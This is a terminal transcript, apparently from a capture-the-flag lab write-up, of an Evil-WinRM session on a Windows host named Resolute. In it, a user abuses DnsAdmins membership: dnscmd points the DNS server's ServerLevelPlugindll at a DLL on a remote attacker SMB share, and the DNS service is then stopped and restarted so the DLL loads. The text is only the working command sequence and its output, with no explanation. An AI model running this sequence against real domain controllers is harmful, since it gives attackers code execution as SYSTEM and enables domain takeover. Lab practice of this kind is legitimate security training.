 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute /config /ServerLevelPlugindll \\10.10.14.28\ybgm\yaboy.dll
Registry property ServerLevelPlugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 664
        FLAGS              :